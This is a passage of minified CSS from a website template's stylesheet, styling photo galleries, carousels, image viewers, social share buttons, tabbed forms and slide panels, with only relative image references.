.is_3d__center_r{left:280px}.m_cp_3D_list__two .is_3d__top{left:80px}.m_cp_3D_list__one .is_3d__top{left:0}.m_cp_3D__img{width:100%;height:100%;background:no-repeat 50%;background-size:cover}.m_cp_3D__desc{display:none}.is_3d__top .m_cp_3D__desc{display:block}.m_cp_3D_decribe__hide .m_cp_3D__desc{display:none}.m_cp_3D__desc{position:absolute;bottom:0;padding:10px 22px;z-index:1;background:rgba(0,0,0,.8);width:100%;box-sizing:border-box}.m_cp_3D__desc p{color:#fff;text-align:center;word-break:break-all}.photoMarqueeForms .modifyPhotoTool{width:36px;height:18px;background:#fff;border:1px solid #ff8040;position:absolute;top:66px;right:0;margin:0;padding:0}.photoMarqueeForms .modifyPhotoTool .editIcon{display:block;float:left;height:18px;width:18px;cursor:pointer;background:url(/image/bg01.png?v=202109171826) no-repeat -1228px -261px}.photoMarqueeForms .modifyPhotoTool .deleteIcon{display:block;float:left;height:18px;width:18px;cursor:pointer;background:url(/image/bg01.png?v=202109171826) no-repeat -1276px -284px}.photoMarqueeForms{text-align:center}.photoMarqueeForms .demo{position:relative;height:auto;overflow:hidden;height:183px}.photoMarqueeForms .old-demo{width:98%;margin:5px 0 5px 5px}.photoMarqueeForms .demo0{float:left;text-align:center}.photoMarqueeForm{display:inline;margin-right:30px;float:left;position:relative}.photoMarqueeForm .imgDiv{width:160px;height:160px}.photoMarqueeForm .imgDiv table{width:100%;height:100%;padding:0;border-spacing:0}.photoMarqueeForm .propDiv{line-height:inherit;text-align:center;word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.photoMarqueeForm .nameWordWrap{height:auto;line-height:auto;word-break:normal;word-wrap:break-word;white-space:normal;overflow:visible;text-overflow:clip}.photoMarqueeForm .propDiv a{text-decoration:none}.photoMarqueeFormClear{margin-bottom:20px}.photoDotSwitch,.photoSwitch{width:100%;overflow:hidden;position:relative;zoom:1}.photo-gallery .photo-gallery-inner{padding:20px 0;position:relative}.photo-gallery .photo-gallery-container{margin:0;padding:0}.photo-gallery .photo-container{margin:0 10px 0 0;padding:0;float:left}.photo-gallery .photo-container .img-container table{border-collapse:collapse;border-spacing:0;border:none;width:100%;height:100%}.photo-gallery .photo-container .img-container table td{vertical-align:middle}.photo-gallery .photo-container .img-container img{padding:0;border:none;display:block;margin:0 auto}.photo-gallery .photo-container .prop-container{height:auto;line-height:inherit;padding:5px 0;text-align:center;word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis}.photo-gallery .photo-container .prop-wordwrap-container{height:auto;line-height:auto;word-wrap:break-word;word-break:normal;white-space:normal;overflow:visible;text-overflow:clip;-o-text-overflow:clip}.photo-gallery .gallery-control{display:block;position:absolute;cursor:pointer}.photo-gallery .gallery-control-prev{left:0;padding-right:4px}.photo-gallery .gallery-control-next{right:0}.photo-gallery .gallery-control-next-disabled,.photo-gallery .gallery-control-prev-disabled{cursor:default}.photo-gallery .photo-gallery-preview{position:relative;overflow:hidden;margin:0 auto}.photo-gallery .photo-gallery-container{position:absolute;top:0;left:0}.photo-gallery .gallery-control{width:22px;height:57px;top:28px;z-index:1}.photo-gallery .photo-container{height:180px;width:160px;position:relative}.photo-gallery .photo-container .modifyPhotoTool{width:36px;height:18px;background:#fff;border:1px solid #ff8040;position:absolute;top:66px;right:0;margin:0;padding:0}.photo-gallery .photo-container .modifyPhotoTool .editIcon{display:block;float:left;height:18px;width:18px;cursor:pointer;background:url(/image/bg01.png?v=202109171826) no-repeat -1228px -261px}.photo-gallery .photo-container .modifyPhotoTool .deleteIcon{display:block;float:left;height:18px;width:18px;cursor:pointer;background:url(/image/bg01.png?v=202109171826) no-repeat -1276px -284px}.photo-gallery .photo-container .prop-container{width:160px}.photo-gallery .photo-container .prop-container a{text-decoration:none}.photo-gallery .photo-container .img-container{height:160px;width:160px}.photo-gallery .photo-gallery-preview{width:180px;height:186px}.photo-gallery .photo-gallery-container{width:1800px}.subNav{width:100%;height:100%;padding:0;margin:0}.subNav .subNavTop{display:none}.subNav .subNavContent,.subNav .subNavTop{clear:both;padding:0;border-spacing:0;width:100%;table-layout:fixed}.subNav .subNavContentLeft,.subNav .subNavContentRight{display:none}.subNav .subNavItem{clear:both;cursor:pointer;height:25px;line-height:25px;padding:0;border-spacing:0;width:100%;table-layout:fixed;word-break:keep-all;white-space:nowrap}.subNav .subNavItemLeft{display:none}.subNav .subNavItemCenter{padding:0 5px}.subNav .subNavItemCenter a{text-decoration:none;display:block}.subNav .subNavItemRight{display:none}.subNav .subNavBottom{clear:both;padding:0;border-spacing:0;width:100%;table-layout:fixed;display:none}.photoGroupForm{width:100%;overflow:hidden;position:relative;padding-bottom:20px;float:left;zoom:1}.photoGroupForm:after{content:"";display:block;clear:both;height:0;overflow:hidden;visibility:hidden}.photoGroupForm .photoGroupTitle{line-height:25px;height:25px;margin:5px 10px 22px}.photoGroupForm .fk-photoGroupTitle-color{color:#4b4b4b}.photoGroupForm .fk-photoGroupTitle-size{font-size:23px}.photoGroupForm .fk-photoGroupTitle-family{font-family:微软雅黑}.photoGroupForm .photoGroupUp{width:100%;height:453px;position:relative;margin:auto}.photoGroupForm .photoGroupUp .photoContainerTable{width:100%}.photoGroupForm .photoGroupUp .photoContainerTd{text-align:center}.photoGroupForm .photoGroupUp .imgContainer{position:relative}.photoGroupForm .photoGroupUp .photoPagena{position:absolute;height:48px;width:48px;top:203px;z-index:2}.photoGroupForm .photoGroupUp .photoShowPrevIcon{background:url(/image/v2/vbg01.png?v=202109171826) no-repeat 0 -12px;left:58px}.photoGroupForm .photoGroupUp .photoShowPrevIcon:hover{background:url(/image/v2/vbg01.png?v=202109171826) no-repeat -50px -12px;cursor:pointer}.photoGroupForm .photoGroupUp .photoShowNextIcon{background:url(/image/v2/vbg01.png?v=202109171826) no-repeat 0 -68px;right:58px}.photoGroupForm .photoGroupUp .photoShowNextIcon:hover{background:url(/image/v2/vbg01.png?v=202109171826) no-repeat -50px -68px;cursor:pointer}.photoGroupForm .photoGroupUp .photoBasicContent{position:absolute;height:40px;line-height:40px;background-color:rgba(0,0,0,.7);bottom:0;font-size:15px;font-family:微软雅黑;text-align:center;color:#fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:0 120px;display:none}.photoGroupForm .photoGroupUp .photoBasicContent-fixIEBgColor{background-color:#000;filter:Alpha(opacity=70)}.photoGroupForm .photoGroupDown{width:100%;height:100px;position:relative;margin-top:13px}.photoGroupForm .photoGroupDown .showPhotoContent{width:100%;overflow:hidden;position:relative}.photoGroupForm .photoGroupDown .photoMarquee{height:100px;position:relative}.photoGroupForm .photoGroupDown .photoMarquee .marqueeTable{border:none;border-spacing:0;font-size:0;width:131px;height:99px;text-align:center}.photoGroupForm .photoGroupDown .photoMarquee .marqueeTd{position:relative}.photoGroupForm .photoGroupDown .photoMarquee .imgDiv{width:131px;height:99px;display:inline;float:left;margin-right:13px}.photoGroupForm .photoGroupDown .photoMarquee .imgMask{display:none;background-color:#fff;opacity:.5;position:absolute;top:0;left:0;width:131px;height:99px}.photoGroupForm .photoGroupDesc{padding-bottom:50px}.photoGroupForm .photoGroupDesc .photoGroupDescTitle{color:#c1c1c1;font-size:15px;padding:22px 0 15px}.photoGroupForm .photoGroupDesc .photoGroupDescContent{line-height:1.8;padding:0;white-space:normal;word-wrap:break-word;word-break:normal;overflow:hidden;width:100%;text-align:left;font-size:14px;color:#484848}.photoGroupForm .shareDivBox{float:right;width:250px;line-height:20px;position:relative;margin:15px 0 10px}.photoGroupForm .showList{float:right;margin-left:4px;padding-left:10px;height:24px;width:80px;padding-top:8px;position:relative;background-color:#fff;cursor:pointer}.photoGroupForm .showList-hover{border:1px solid #dcdcdc;border-bottom:none;padding-top:7px;width:79px;margin-left:3px;z-index:101}.photoGroupForm .showList .shareListIcon{background:url(/image/v2/vbg01.png?v=202109171826) no-repeat 0 -140px;width:20px;height:20px;display:inline-block;_zoom:1;*display:inline}.photoGroupForm .showList .shareListMore{background:url(/image/v2/vbg01.png?v=202109171826) no-repeat 0 -165px;width:20px;height:20px;display:inline-block;vertical-align:top;_zoom:1;*display:inline}.photoGroupForm .showList .shareListMore-hover{background:url(/image/v2/vbg01.png?v=202109171826) no-repeat 0 -180px;width:20px;height:20px}.photoGroupForm .showList .shareListText{color:#484848;display:inline-block;_zoom:1;*display:inline;vertical-align:top;margin-left:4px;margin-right:8px;font-size:12px}.photoGroupForm .showList .shareListText:hover{color:#4c4c4c}.photoGroupForm .shareListMoreContent{position:absolute;width:190px;height:59px;background-color:#fff;border:1px solid #dcdcdc;right:0;top:31px;z-index:100;padding:15px 10px 6px 15px;cursor:pointer;display:none}.photoGroupForm .shareListMoreContent .shareIcon{float:left;margin-right:5px;margin-bottom:11px}.photoGroupForm .shareDivPreview{margin-top:8px}.photoGroupForm .shareDivPreview .shareIcon{float:right;margin-right:5px}.photoGroupForm .pagenationHr{width:100%;height:1px;border-bottom:1px solid #e6e6e6;margin-bottom:50px}.photoGroupForm .pageDiv{margin:5px 0;color:#777;font-size:16px;height:24px;line-height:24px}.photoGroupForm .pageDiv a{text-decoration:none}.photoGroupForm .pageDiv .pagePrevIcon{background:url(/image/v2/vbg01.png?v=202109171826) no-repeat 0 -180px}.photoGroupForm .pageDiv .pageNextIcon,.photoGroupForm .pageDiv .pagePrevIcon{width:20px;height:20px;display:inline-block;_zoom:1;*display:inline;vertical-align:middle}.photoGroupForm .pageDiv .pageNextIcon{background:url(/image/v2/vbg01.png?v=202109171826) no-repeat 0 -165px}.photoGroupForm .pageSpan{color:#777;font-size:16px;overflow:hidden;text-overflow:ellipsis;width:300px;display:inline-block;_zoom:1;*display:inline;vertical-align:bottom;white-space:nowrap}.photoGroupForm .pageDiv-hover,.photoGroupForm .pageDiv-hover .pageSpan{color:#4c4c4c}.fk-photoGroupDefaultCursor{cursor:default}.jz_newPhotoGroupLRWrap{width:100%;overflow:hidden;position:relative}.detail_only_left_content{text-align:center}.jz_newPhotoGroupLRWrap .detail_title{font:20px/20px 微软雅黑;color:#333;margin:20px 0 0 14px}.jz_newPhotoGroupLRWrap .detail_content{position:relative;overflow:hidden;width:100%;padding:10px 0 102px 0}.jz_newPhotoGroupLRWrap .detail_content_left{float:left;width:auto;display:inline-block;text-align:left}.jz_newPhotoGroupLRWrap .detail_img{position:relative;width:500px;height:500px;border:1px solid #e3e2e8}.jz_newPhotoGroupLRWrap .detail_img img,.jz_newPhotoGroupLRWrap .detail_list_img img{width:auto;height:auto;max-height:100%;max-width:100%}.jz_newPhotoGroupLRWrap .detail_img_show{position:relative;padding:0 15px}.jz_newPhotoGroupLRWrap .detail_big_img_icon{position:absolute;top:0;bottom:0;margin:auto 0;z-index:1;display:inline-block;width:48px;height:48px;cursor:pointer}.jz_newPhotoGroupLRWrap .detail_big_img_prev{left:26px;background:url(/image/v2/vbg01.png?v=202109171826) no-repeat 0 -12px}.jz_newPhotoGroupLRWrap .detail_big_img_prev:hover{left:26px;background:url(/image/v2/vbg01.png?v=202109171826) no-repeat -50px -12px}.jz_newPhotoGroupLRWrap .detail_big_img_next{right:26px;background:url(/image/v2/vbg01.png?v=202109171826) no-repeat 0 -68px}.jz_newPhotoGroupLRWrap .detail_big_img_next:hover{right:26px;background:url(/image/v2/vbg01.png?v=202109171826) no-repeat -50px -68px}.jz_newPhotoGroupLRWrap .detail_img_show .detail_disable_prev{background:url(/image/v2/vbg01.png?v=202109171826) no-repeat 0 -12px;cursor:default}.jz_newPhotoGroupLRWrap .detail_img_show .detail_disable_next{background:url(/image/v2/vbg01.png?v=202109171826) no-repeat 0 -68px;cursor:default}.jz_newPhotoGroupLRWrap .detail_img_group{height:104px;width:530px;position:relative;overflow:hidden;margin:26px 0 32px 0}.jz_newPhotoGroupLRWrap .detail_desc{text-align:left}.jz_newPhotoGroupLRWrap .detail_bottom_contain{width:67%;margin:0 auto}.jz_newPhotoGroupLRWrap .detail_bottom_contain .detail_img_group{width:100%}.jz_newPhotoGroupLRWrap .detail_bottom_contain .detail_img_box{position:absolute;left:31px;top:0;width:100%}.jz_newPhotoGroupLRWrap .detail_fix_small_img_position .detail_img_box{left:0}.jz_newPhotoGroupLRWrap .detail_img_list{position:absolute;left:0;overflow:hidden;list-style:none;padding:0;margin:0;width:200%}.jz_newPhotoGroupLRWrap .detail_list_img{position:relative;float:left;border:1px solid #eee;margin:1px 19px 1px 1px;width:100px;height:100px;cursor:pointer}.jz_newPhotoGroupLRWrap .detail_small_img{height:100%;width:100%}.jz_newPhotoGroupLRWrap .detail_list_img:hover,.jz_newPhotoGroupLRWrap .detail_list_img_select{border:2px solid #00f;margin:0 18px 0 0}.jz_newPhotoGroupLRWrap .detail_img_basic_content{position:absolute;height:40px;line-height:40px;background-color:rgba(0,0,0,.7);bottom:0;font-size:15px;font-family:微软雅黑;text-align:center;color:#fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.jz_newPhotoGroupLRWrap .detail_img_box{position:relative;float:left;width:470px;height:100%;overflow:hidden}.jz_newPhotoGroupLRWrap .detail_small_img_icon{width:16px;height:100%;display:inline-block;cursor:pointer}.jz_newPhotoGroupLRWrap .detail_small_img_pre{position:relative;top:0;float:left;background:url(/image/v2/vbg01.png?v=202109171826) -595px -2006px no-repeat;padding-right:15px}.jz_newPhotoGroupLRWrap .detail_small_img_next{position:absolute;top:0;right:0;background:url(/image/v2/vbg01.png?v=202109171826) -623px -2006px no-repeat;padding-left:15px}.jz_newPhotoGroupLRWrap .detail_share_box{width:250px;position:relative;margin:15px 0 30px 14px}.jz_newPhotoGroupLRWrap .detail_share_icon{float:left;height:32px;line-height:32px;width:32px;cursor:pointer;margin:0 16px 0 0}.jz_newPhotoGroupLRWrap .detail_share_div_pre{display:inline-block;overflow:hidden}.jz_newPhotoGroupLRWrap .detail_share_icon_link{display:inline-block;float:left}.jz_newPhotoGroupLRWrap .detail_share_list{height:32px;width:80px;position:relative;cursor:pointer;display:inline-block;margin-left:8px}.jz_newPhotoGroupLRWrap .detail_share_list_icon{background:url(/image/v2/vbg01.png?v=202109171826) no-repeat -2254px -263px;width:20px;height:32px;display:inline-block;_zoom:1;margin-right:5px}.jz_newPhotoGroupLRWrap .detail_share_list_text{font:14px/32px 微软雅黑;color:#666;display:inline-block;_zoom:1;vertical-align:top;margin-left:4px;margin-right:8px}.jz_newPhotoGroupLRWrap .detail_share_more_wrap{position:absolute;top:33px;left:148px;height:0;overflow:hidden;transition:height .2s}.jz_newPhotoGroupLRWrap .detail_share_more{width:240px;height:auto;background:#fff;border-radius:5px;overflow:hidden;border:1px solid #efefef;padding:8px}.jz_newPhotoGroupLRWrap .detail_share_more .detail_share_icon{margin:8px}.jz_newPhotoGroupLRWrap .detail_page_div{overflow:hidden;margin:10px 14px;height:30px;width:500px;font:14px/30px 微软雅黑;color:#666}.jz_newPhotoGroupLRWrap .detail_page_next,.jz_newPhotoGroupLRWrap .detail_page_prev{margin-right:16px;float:left}.jz_newPhotoGroupLRWrap .detail_page_text{color:#666;font:14px/30px 微软雅黑;overflow:hidden;text-overflow:ellipsis;display:inline-block;_zoom:1;white-space:nowrap;width:440px;float:left;text-align:left}.jz_newPhotoGroupLRWrap .qq_zone{background:url(/image/v2/vbg01.png?v=202109171826) no-repeat -1302px -235px}.jz_newPhotoGroupLRWrap .qq_share{background:url(/image/v2/vbg01.png?v=202109171826) no-repeat -1302px -145px}.jz_newPhotoGroupLRWrap .sina_weibo{background:url(/image/v2/vbg01.png?v=202109171826) no-repeat -1302px -190px}.jz_newPhotoGroupLRWrap .Weixin{background:url(/image/v2/vbg01.png?v=202109171826) no-repeat -1302px -100px}.jz_newPhotoGroupLRWrap .douban{background:url(/image/v2/vbg01.png?v=202109171826) no-repeat -1302px -730px}.jz_newPhotoGroupLRWrap .baidu_tieba{background:url(/image/v2/vbg01.png?v=202109171826) no-repeat -1302px -595px}.jz_newPhotoGroupLRWrap .kaixin001{background:url(/image/v2/vbg01.png?v=202109171826) no-repeat -1302px -460px}.jz_newPhotoGroupLRWrap .FaceBook{background:url(/image/v2/vbg01.png?v=202109171826) no-repeat -1302px -505px}.jz_newPhotoGroupLRWrap .Twitter{background:url(/image/v2/vbg01.png?v=202109171826) no-repeat -1302px -550px}.jz_newPhotoGroupLRWrap .LinkedIn{background:url(/image/v2/vbg01.png?v=202109171826) no-repeat -1302px -415px}.jz_newPhotoGroupLRWrap .copy{background:url(/image/v2/vbg01.png?v=202109171826) no-repeat -1302px -775px}.jz_newPhotoGroupLRWrap .detail_content_right{margin-left:530px}.jz_newPhotoGroupLRWrap .detail_text{padding:20px;padding-top:0;font-size:14px;font-family:微软雅黑;color:#666;word-break:normal;word-wrap:break-word}#jz_newPhotoGroupLRWrap .detail_default_text_a{font-size:14px;font-family:微软雅黑;color:#666;cursor:pointer}#jz_newPhotoGroupLRWrap .detail_default_text_a:hover{color:#5874d8}.jz_newPhotoGroupLRWrap .detail_img_position{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.jz_newPhotoGroupLRWrap .detail_fix_small_img_position{margin-left:15px}.jz_newPhotoGroupLRWrap .detail_clear_float{float:none}#detail_small_imgimgPdPoBorderBottom,#detail_small_imgimgPdPoBorderLeft,#detail_small_imgimgPdPoBorderRight,#detail_small_imgimgPdPoBorderTop{display:none}.jz_newPhotoGroupLRWrap960 .detail_img{width:450px;height:450px}.jz_newPhotoGroupLRWrap960 .detail_img_group{width:480px;height:94px}.jz_newPhotoGroupLRWrap960 .detail_img_box{width:420px}.jz_newPhotoGroupLRWrap960 .detail_list_img{width:90px;height:90px}.jz_newPhotoGroupLRWrap960 .detail_small_img_pre{background-position:-595px -2008px}.jz_newPhotoGroupLRWrap960 .detail_small_img_next{background-position:-623px -2008px}.jz_newPhotoGroupLRWrap960 .detail_page_div{width:450px}.jz_newPhotoGroupLRWrap960 .detail_page_text{width:390px}.jz_newPhotoGroupLRWrap960 .detail_content_right{margin-left:480px}.jz_newPhotoGroupLRWrap740 .detail_img{width:350px;height:350px}.jz_newPhotoGroupLRWrap740 .detail_img_group{width:380px;height:74px}.jz_newPhotoGroupLRWrap740 .detail_small_img_pre+.detail_img_box{width:330px}.jz_newPhotoGroupLRWrap740 .detail_img_box{width:350px}.jz_newPhotoGroupLRWrap740 .detail_list_img{width:70px;height:70px}.jz_newPhotoGroupLRWrap740 .detail_small_img_pre{background-position:-595px -2018px}.jz_newPhotoGroupLRWrap740 .detail_small_img_next{background-position:-623px -2018px}.jz_newPhotoGroupLRWrap740 .detail_page_div{width:350px}.jz_newPhotoGroupLRWrap740 .detail_page_text{width:290px}.jz_newPhotoGroupLRWrap740 .detail_content_right{margin-left:380px}.user_level_icon{background:url(/image/site/msgUpImg/memberLevel.png?v=202109171826) no-repeat;line-height:20px;width:20px;height:20px;position:absolute;margin-top:5px}.qqOnline a,.qqOnline img{text-decoration:none}.qqOnline img{cursor:pointer}.qqOnline .qqOnlineItem{padding:3px}.qqOnline .qqOnlineTable{border-spacing:0}.qqOnline .qqOnlineText{display:inline-block;padding-left:5px}.imageSwitchBtn{font-size:12px;font-family:Verdana;text-align:center;display:block;float:left;overflow:hidden;margin:4px 4px 2px 0;background-color:#fff;filter:alpha(opacity=50);opacity:.5;width:15px;min-height:15px;line-height:15px;cursor:pointer;padding-bottom:2px}.imageSwitchBtn span{color:#000;font-size:12px;font-family:Verdana}.imageSwitchBtnSel{filter:alpha(opacity=100);opacity:1}.imageSwitchBtnArea{text-align:center}.imageSwitchShowName .spanHiddenName{display:none;float:left;color:#fff}.imageSwitchShowName .spanShowName{width:100%;display:block;text-overflow:ellipsis;overflow:hidden}.photoDotSwitch .imageSwitchShowName .spanShowName{width:100%;text-overflow:ellipsis;overflow:hidden;text-align:center}.photoSwitchBg{background:url(/image/site/photoSwitchBg.png?v=202109171826) 0 0 repeat}.imageSwitchBtn_dot{display:block;position:relative;float:left;overflow:hidden;width:10px;height:10px;border-radius:50%;margin:4px 10px 2px;background:#e8e8e8;filter:alpha(opacity=50);opacity:.5;cursor:pointer;zoom:1}.imageSwitchBtnSel_dot{background:#dbdbdb;filter:alpha(opacity=80);opacity:.8}.adsorptionRoundImg,.bottomPhotoImg,.bottomRoundImg,.boxImg,.dotImg,.numImg{*left:0}.imageSwitchBtn_arrow{font-size:12px;font-family:Verdana;text-align:center;display:block;overflow:hidden;width:71px;height:71px;cursor:pointer;filter:alpha(opacity=50);border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px}.arrow_next{background:url(/image/site/right.png?v=202109171826) no-repeat rgba(0,0,0,.1);margin-right:1%;float:right;background:url(/image/site/right.gif?v=202109171826) no-repeat\9;background-color:#727272\9}.arrow_next,.arrow_prev{filter:alpha(opacity=50)}.arrow_prev{background:url(/image/site/left.png?v=202109171826) no-repeat rgba(0,0,0,.1);margin-left:1%;float:left;background:url(/image/site/left.gif?v=202109171826) no-repeat\9;background-color:#727272\9}.arrow_next_hover{background:url(/image/site/right.png?v=202109171826) no-repeat rgba(0,0,0,.3);background:url(/image/site/right.gif?v=202109171826) no-repeat\9;background-color:#727272\9;filter:alpha(opacity=80)}.arrow_prev_hover{background:url(/image/site/left.png?v=202109171826) no-repeat rgba(0,0,0,.3);background:url(/image/site/left.gif?v=202109171826) no-repeat\9;background-color:#727272\9;filter:alpha(opacity=80)}.arrow_next_disable{cursor:default}.arrow_next_disable,.arrow_next_disable:hover{background:url(/image/site/right.png?v=202109171826) no-repeat rgba(0,0,0,.1)}.arrow_prev_disable{cursor:default}.arrow_prev_disable,.arrow_prev_disable:hover{background:url(/image/site/left.png?v=202109171826) no-repeat rgba(0,0,0,.1)}#module21{padding:0}#module21,#module21 .formMiddle{border:none}#module21 .formMiddle{padding:0}#module21 .formMiddle .formMiddleCenter{border:none;padding:0}#module21 .formBanner,#module21 .formBottom,#module21 .formMiddle .formMiddleLeft,#module21 .formMiddle .formMiddleRight,#module21 .formTop{display:none}#module33{padding:0}#module33,#module33 .formMiddle{border:none}#module33 .formMiddle{padding:0}#module33 .formMiddle .formMiddleCenter{border:none;padding:0}#module33 .formBanner,#module33 .formBottom,#module33 .formMiddle .formMiddleLeft,#module33 .formMiddle .formMiddleRight,#module33 .formTop{display:none}#module33 .formMiddle .formMiddleContent{margin:0}.formStyle56 .formMiddle .formMiddleContent,.location{min-height:20px;*height:20px}.location{line-height:20px}.location .locationSep{display:inline-block;padding:0 5px}.formStyle65 .formMiddle .formMiddleContent{min-height:20px;*height:20px}.slideBody{background:#fff}.slide{table-layout:fixed;width:100%;color:#000;margin:7px 0}.slide a{color:#666}.slide .slidePanel{overflow:auto;position:relative}.slide .g_imgPrev{float:left;background:url(/image/slide.gif?v=202109171826);width:45px;height:80px;margin-left:0}.slide .g_imgPrevHover{background:url(/image/slide.gif?v=202109171826) 0 -117px}.slide .g_imgPrevNotClick{background:url(/image/slide.gif?v=202109171826) 0 -249px;cursor:default}.slide .g_imgNext{float:right;background:url(/image/slide.gif?v=202109171826) -84px 0;width:45px;height:80px;margin-right:0}.slide .g_imgNextHover{background:url(/image/slide.gif?v=202109171826) -84px -120px}.slide .g_imgNextNotClick{background:url(/image/slide.gif?v=202109171826) -84px -252px;cursor:default}.slide .g_border{height:70px;width:70px;border-color:#e5e6e6}.slide .g_borderHover{border:1px solid #cc9}.slide .g_borderSelected{border:1px solid #fc0}.slide .label{height:20px;line-height:20px;clear:both;width:890px;margin:0 auto}.slide .label div{float:left;margin-right:10px;height:20px;line-height:20px;width:auto;min-width:35px;max-width:none}.slide .label a{text-decoration:underline;cursor:pointer}.slide .label .disabledLink a{text-decoration:none;cursor:default}.slide .albums{position:relative;display:block;width:890px;height:80px;margin:0 auto 10px auto;border:1px solid #ebecec;background:url(/image/slide_topBg.jpg?v=202109171826)}.slide .albums .albumsList{width:800px;height:72px;float:left;overflow:hidden;position:relative;margin-top:4px;padding:0}.slide .albums .albumsList ul{position:absolute;top:0;left:0;list-style:none;height:80px;float:left;margin:0;padding:0}.slide .albums .albumsList ul li{margin:0 4px;padding:0;width:72px;height:72px;float:left;display:inline;vertical-align:middle;overflow:hidden;cursor:pointer}.slide .albums .albumsList ul img{margin:auto;display:block}.slide .albumsSeq{height:20px}.slide .albumsSeq td{background-color:#f0f0f0;text-align:center;height:20px}.slide .productInfo{position:relative;display:block;width:890px;margin:0 auto;height:450px;padding:0}.slide .productInfo .productPic{width:470px;height:100%;margin:0;margin-top:0;float:left;overflow:hidden}.slide .productInfo .g_imgPrev{background:url(/image/slide.gif?v=202109171826) -200px 2px no-repeat;width:13px;height:65px;margin:0 12px 0 2px;display:block;float:left}.slide .productInfo .g_imgPrevHover{background:url(/image/slide.gif?v=202109171826) -200px -106px no-repeat}.slide .productInfo .g_imgPrevNotClick{background:url(/image/slide.gif?v=202109171826) -200px -226px no-repeat}.slide .productInfo .g_imgNext{background:url(/image/slide.gif?v=202109171826) -285px 2px no-repeat;width:13px;height:65px;display:block;margin:0 2px 0 3px;float:right}.slide .productInfo .g_imgNextHover{background:url(/image/slide.gif?v=202109171826) -285px -106px no-repeat}.slide .productInfo .g_imgNextNotClick{background:url(/image/slide.gif?v=202109171826) -285px -226px no-repeat}.slide .imgDiv{width:450px;height:450px}.slide .imgDiv table{width:100%;height:100%;border:none;padding:0;border-spacing:0}.slide .imgDiv table tr td{width:100%;height:100%;vertical-align:middle;text-align:center;padding:0}.slide .imgDiv a,.slide .imgDiv div{width:100%;height:100%}.slide .imgDiv a{outline:none;display:block;margin:0 auto}.slide .imgDiv img{margin:0 auto}.slide .imgGroup{float:left;position:absolute;bottom:0;left:0;width:450px;height:65px;background:#f4f3f3;filter:alpha(opacity=0);opacity:0;z-index:10000}.slide .imgGroupHover5{filter:alpha(opacity=50);opacity:.5}.slide .imgGroupHover9{filter:alpha(opacity=90);opacity:.9}.slide .imgGroup .imgDivs{width:398px;height:65px;float:left;overflow:hidden;position:relative}.slide .imgGroup .imgDivs ul{position:absolute;top:0;left:0;list-style:none;width:450px;height:65px;float:left;padding:0;margin:0}.slide .imgGroup .imgDivs .imgGroupDiv{margin:2px 2px 2px 2px;float:left;padding:0;width:60px;height:60px;line-height:60px;vertical-align:middle;overflow:hidden;filter:alpha(opacity=0);opacity:0}.slide .imgGroup .imgDivs .imgGroupDiv img{margin:auto;display:block}.slide .imgGroupHover5 .imgDivs .imgGroupDiv{filter:alpha(opacity=50);opacity:.5}.slide .imgGroupHover9 .imgDivs .imgGroupDiv{filter:alpha(opacity=90);opacity:.9}.slide .imgGroup table{width:100%;height:100%;border:none;padding:0;border-spacing:0}.slide .imgGroup table tr td{width:100%;height:100%;vertical-align:middle;text-align:center;padding:0;margin:0}.slide .basicInfo{width:auto;float:left;margin-left:10px}.slide .basicInfo table{width:100%}.slide .basicInfo table tr td{line-height:25px}.slide .basicInfo table tr .item1{width:85px;text-align:right;font-weight:700}.slide .basicInfo table tr .item2{margin-left:10px;text-align:left}.slide .detailInfo{clear:both;float:left;width:100%;margin-top:10px}.slide .detailInfo table tr td{margin-left:10px}.slide .detailInfo table tr .title{font-weight:700}.slide .productInfo .productIntro{width:420px;float:left;height:100%}.slide .productInfo .productProp{width:100%;height:360px;overflow:auto}.slide .productInfo .productProp .basicInfo{margin:0}.slide .productInfo .productProp .basicInfo table{width:98%}.slide .productInfo .productOther{width:100%;height:50px}.slide .cloud-zoom-big{background-color:#fff}.formTab{height:auto}.formTab .titleTable{table-layout:fixed;transition:all .3s}.formTabButtonTopLeft{width:0;background:url(/image/site/formTabButton/bg.gif?v=202109171826) repeat-x 0 0}.formTabButtonTopCenter{width:100%;background:url(/image/site/formTabButton/bgMiddle.gif?v=202109171826) repeat-x}.formTabButtonTopRight{width:5px;background:url(/image/site/formTabButton/bg.gif?v=202109171826) no-repeat 0 -72px}.formTabButtonList{height:27px;position:relative;transition:all .5s,font-size 0s}.formTabButton{float:left;margin-right:-1px;cursor:default;transition:all .5s}.formTabButton div{float:left;height:27px;line-height:27px}.formTabButton .formTabLeft{width:5px;background:url(/image/site/formTabButton/tabbtn_default.gif?v=202109171826) no-repeat 0 0}.formTabButton .formTabMiddle{padding:0 4px;background:url(/image/site/formTabButton/tabbtn_default.gif?v=202109171826) repeat-x 0 -35px;transition:all .3s;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.formTabButton .formTabRight{width:5px;background:url(/image/site/formTabButton/tabbtn_default.gif?v=202109171826) no-repeat 0 -70px}.formTabButton .formTabLeftHover{height:28px;background:url(/image/site/formTabButton/selected_default.gif?v=202109171826) no-repeat 0 0}.formTabButton .formTabMiddleHover{height:28px;color:#ec0b0b;background:url(/image/site/formTabButton/selected_default.gif?v=202109171826) repeat-x 0 -35px}.formTabButton .formTabRightHover{height:28px;background:url(/image/site/formTabButton/selected_default.gif?v=202109171826) no-repeat 0 -70px}.formTabButtonOther{position:absolute;right:5px;top:50%;margin-top:-7px}.formTabButtonMore{display:none;float:left;padding:0 5px;width:50px;text-align:left;height:15px}.formTabButtonMore a{text-decoration:none;width:50px;height:15px;display:block;text-align:right}.formTabContent{height:auto;border:1px solid #d4d4d4;margin-top:-1px;background:none;overflow:hidden;position:relative}.formTabContent .formTabCntId{clear:both;overflow:hidden;position:absolute;width:100%}.formTabContent .formTabCntIdHover{position:static;width:auto}.forms .formTabContent .form.formInTab{margin:0;padding:0;position:relative}.formTabContent .formInTab{border:none!important;padding:0;background:none}.forms .formTabContent .formTabCntId .form .formBanner{display:none}.forms .formTabContent .formTabCntId .f-packContent .formBanner,.forms .formTabContent .formTabCntId .f_tab_pack_content .formBanner{display:table}.formTabContent .formBottom,.formTabContent .formTop{display:none!important}.formTabContent .formMiddle{background:none;border:none!important}.formTabContent 